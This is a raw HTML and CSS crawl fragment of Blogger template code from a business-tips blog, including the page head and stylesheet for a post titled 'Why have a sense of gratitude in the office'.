'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'In writing or speaking : Why shorter is better', 'description': '     Photo by Johnny Delos Santos     Our priest once lamented \u201c When I give a long sermon, people say \xa0 I talk too much. When I give a shor...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZruF6M8M3R3teKrCPyuQnzXnA3XmPKX2JMj7MSzyEcZS710N7f3Wz5CoHgPbc7TxEdYmULAllDwedaVQ76t685G53T95Ti68VXD_q12TvK35ysOvl8iFB8xmJW6y54UEhVARVqSfqbXYL/s320/16586700197_b9edb74c71_z.jpg', 'url': 'http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1015888982643616138}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3412910831-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>--> </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html
body_size: 35785
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.robertlabayen.com/' rel='openid.delegate'/>
<link href='http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html' rel='canonical'/>
<title>Why have a sense of gratitude in the office - Executips</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "http://www.robertlabayen.com/", "potentialAction": { "@type": "SearchAction", "target": "http://www.robertlabayen.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Why have a sense of gratitude in the office, Executips: Why have a sense of gratitude in the office, Executips' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='http://www.robertlabayen.com/feeds/posts/default' rel='alternate' title='Executips - Atom' type='application/atom+xml'/>
<link href='http://www.robertlabayen.com/feeds/posts/default?alt=rss' rel='alternate' title='Executips - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8061781887589253118/posts/default' rel='alternate' title='Executips - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEignNJbY46deoCUxl44eEZAjhLlnkeLRu8napTMExqVlF7TM29q3i1SQp65SurR8qd90yezIB85J4_NKGerbzkfOsTK9XsN1e86bgF8knm0DsKPesDaLG5PXGmWqeG00j0g4Ch_3Bc4lZxV/s72-c/20160915_144121.jpg' rel='image_src'/>
<link href='http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Why have a sense of gratitude in the office' property='og:title'/>
<meta content='http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Executips' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEignNJbY46deoCUxl44eEZAjhLlnkeLRu8napTMExqVlF7TM29q3i1SQp65SurR8qd90yezIB85J4_NKGerbzkfOsTK9XsN1e86bgF8knm0DsKPesDaLG5PXGmWqeG00j0g4Ch_3Bc4lZxV/s320/20160915_144121.jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Executips: Why have a sense of gratitude in the office' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Alpha
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisKsFojfL8eqkRo1RsNYkSQMdF1SVcAbTu-g3yvk2bY3R0G2LN2PKEeiUauExJp2zlyZN-_ixewkg7yWADFLOKZW_PM-Dm1eMZx_xAx5PmxmM_QdPuWndFKFiOIg5-HLxt0hlfcBexdKnN/s1600/bgdot.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#8dbb90" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
</Group>
<Group description="Menu Background" selector="body">
<Variable name="menubg" description="Menu Background Color" type="color" default="#8dbb90" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.feed-links,.Attribution,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}abbr.published.timeago{text-decoration:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}.status-msg-wrap{display:none}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqxVOKmuJfmX_0gi98enUiHfylDYepmAfTv_8ZmKh9fg680N6GoaN_orAEoLSLj3tYgOH-EHQDW9Kbml2WiWKwhDwB-F7nFxfoRyeUQVEcHqibmKL0kduA4BFpl5mbrR9PsDHCmCoSwaM/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAOT7Uyi1Gd_oq5DLZbmFTVyY6Wcfq3e9H6JIHL9YKXA0XTlAgQ7LyrZuRiQjwTpPSFN3nemb9Kg2XBbFjqdkDKsB7dGOF75P-GAIH1ShHMI-cuCU0B2htzOBgFkwr_rcmdG0sRQ9mt4c/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{color:#2e2e2e;font-family:'Roboto',sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisKsFojfL8eqkRo1RsNYkSQMdF1SVcAbTu-g3yvk2bY3R0G2LN2PKEeiUauExJp2zlyZN-_ixewkg7yWADFLOKZW_PM-Dm1eMZx_xAx5PmxmM_QdPuWndFKFiOIg5-HLxt0hlfcBexdKnN/s1600/bgdot.png) repeat fixed top left}#body-wrapper{max-width:1113px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1063px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:67%;max-width:750px}#sidebar-wrapper{float:right;width:30%;max-width:330px}.ticker-wrap{display:block;text-align:center;margin:0 auto;padding:0 20px 0 20px;background:#3d3d3d;position:relative}.ticker-wrap .title{position:absolute;left:0;height:45px;font-size:15px;color:#fff;line-height:45px;font-weight:bold;overflow:hidden;padding:0 10px;background:#8dbb90;text-transform:uppercase}.ticker-wrap .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#00c8d7}.ticker-wrap>span{display:inline-block;padding:0;font:700 13px 'roboto', sans-serif}.ticker-wrap>span>a{color:#fff;text-decoration:none}#ticker{height:45px;overflow:hidden;text-align:left;max-width:720px;padding-left:100px}#ticker ul{padding:0;margin:0;list-style:none}#ticker ul li{height:45px;white-space:nowrap;list-style:none}#ticker ul li h3{margin:0;font:700 16px 'roboto', sans-serif;line-height:45px}#ticker ul li h3 a{color:#fff;text-decoration:none;line-height:25px !important}.top-bar-social{height:45px;position:absolute;right:0;top:0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0}.top-bar-social #social a{display:block;width:30px;height:45px;line-height:45px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover{color:#8dbb90;opacity:1}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:30px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Bungee Inline', cursive;color:#3d3d3d;font-size:52px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0 0 10px;text-transform:capitalize;text-align:center;text-indent:0;letter-spacing:1px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{border-top:1px solid rgba(241, 241, 241, 0.25);padding:5px 0 0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;background:#8dbb90;padding-right:50px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li:first-child{background:#3d3d3d}#menu ul > li > ul > li:first-child{background:transparent}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul > li:hover{background-color:#3d3d3d}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#3d3d3d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:10px;border-left:4px solid #8dbb90;font-weight:700;background:#3d3d3d;color:#fff}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:10px 0}article{padding:0}.post-outer{padding:0}.index .post-outer,.archive .post-outer{margin:0 0 20px 0;padding:0 0 20px 0;border-bottom:1px solid rgba(0,0,0,0.14)}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.post h2{margin-bottom:12px;line-height:30px;font-size:20px;font-weight:700}.post h2 a{color:#000;letter-spacing:1px}.post h2{margin:0 0 10px;padding:0}.post-head h1{color:#000;font-size:28px;font-weight:400;line-height:44px}.retitle h2{margin:0 0 8px;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:300px;height:220px;margin-right:20px;position:relative}.post-home-image .post-thumb{width:100%;height:220px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb img{width:100%;height:220px;display:block;padding:3px;box-sizing:border-box;border:1px solid #e6e6e6;object-fit:cover;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.index .post-home-image .post-labels,.archive .post-home-image .post-labels{position:absolute;top:10px;left:10px;padding:8px 12px 6px;background:#8dbb90;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-home-image .post-labels a,.archive .post-home-image .post-labels a{color:#fff}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.post-header{padding:10px}#meta-post{border:1px solid #f0f0f0;border-width:1px 0;padding:5px 0;font-size:13px}#meta-post i{margin-left:8px;color:#999}#meta-post a{color:#999}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:10px 0 0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{margin-top:10px;color:#111}.resumo span{display:block;margin-bottom:8px;font-size:15.4px;line-height:1.5;text-align:justify}.date-header .read-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap}.read-more:hover{background:#8dbb90;color:#fff}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#3d3d3d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#8dbb90}.showpageOf{display:none;font-size:0}.showpagePoint{color:#fff;background-color:#8dbb90;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#8dbb90;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#3d3d3d}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#8dbb90}#post-pager a span{text-transform:capitalize}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.item .post-footer .share-box{position:relative;padding:10px 0}.item .post-footer .share-title{color:#aeaeae;display:inline-block;padding-bottom:7px;font-size:12px;font-weight:700;position:relative;top:2px;text-transform:uppercase}.item .post-footer .share-art{display:inline-block;padding:0;padding-top:0;font-size:12px;font-weight:400;text-transform:capitalize;letter-spacing:1px}.item .post-footer .share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.item .post-footer .share-art a:hover{color:#fff}.item .post-footer .share-art .fac-art{background:#3b5998}.item .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.item .post-footer .share-art .twi-art{background:#00acee}.item .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.item .post-footer .share-art .goo-art{background:#db4a39}.item .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.item .post-footer .share-art .pin-art{background:#CA2127}.item .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.item .post-footer .share-art .lin-art{background:#0077B5}.item .post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}#subscribe-box{background-color:#f7f7f7;margin:0;padding:20px;overflow:hidden;border:8px solid #f0f0f0}#subscribe-box h4{color:#827459;font-size:16px;margin-bottom:20px;text-align:center;text-transform:uppercase}#subscribe-box .emailfield{margin:auto;text-align:center}#subscribe-box .emailfield form{margin:0}#subscribe-box .emailfield input{padding:12px;color:#bcc4ca;border:1px solid #ebd099;font-size:14px;margin-bottom:10px}#subscribe-box .emailfield input:focus{color:#454545;outline:none;border-color:#d5bc88}#subscribe-box .emailfield .submitbutton{background-color:#f8695f;color:#fff;margin:0;font-size:14px;letter-spacing:.7px;text-transform:uppercase;cursor:pointer;border:0;transition:all .3s}#subscribe-box .emailfield .submitbutton:active,#subscribe-box .emailfield .submitbutton:hover{background-color:#e0594f;color:#fff}#related-posts{margin-bottom:10px;padding:10px 0}.related li{width:23.94%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:10px;overflow:hidden;position:relative}.related li h3{margin-top:0}.related-thumb{width:100%;height:100px;overflow:hidden;border-radius:2px}.related li .related-img{width:100%;height:100px;display:block;position:relative;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:12px;line-height:1.4em;padding:10px 0 0;font-weight:400;font-style:normal;letter-spacing:1px;color:#3d3d3d;display:block}.related li:nth-of-type(4),.related li:nth-of-type(8),.related li:nth-of-type(12){margin-right:0}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:0 10px}.comments .comments-content .comment-thread ol li{list-style:none}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#8dbb90;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#8dbb90}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#3d3d3d;border-bottom:1px solid #222222}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdjDF3fIdXhZr6AwM7-SZGNz2RRidlRb703ei6Uo7FUD0ObQu3LHTyC8KrsBYv3iw4FwEvb9EeX7rl2Ljcys042PMKUIkYa86AFfa3a19xDaVqRl9oS1r57qoI9qm-81ZW3sOvSXVVFz0o/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar li:hover{display:block}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 